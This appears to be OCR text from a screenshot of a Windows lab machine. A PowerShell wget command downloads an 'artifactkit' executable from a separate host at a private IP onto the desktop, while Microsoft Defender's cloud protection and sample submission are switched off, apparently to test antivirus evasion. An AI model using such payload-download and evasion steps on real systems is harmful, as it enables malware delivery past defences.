 Recycle Bin
Tools
artkittest.exe
Windows PowerShell
PS C:\Users\blaster> wget http://192.168.127.129:80/artifactkit -UseBasicP -OutFile "C:\Users\blaster\Desktop\artkittest
.exe"
PS C:\Users\blaster>
Windows Security
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
Cloud-delivered protection is off.
Your device may be vulnerable.
Dismiss
Off
Automatic sample submission
Send sample files to Microsoft to help protect
you and others from potential threats. We'll
prompt you if the file we need is likely to contain
personal information.
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement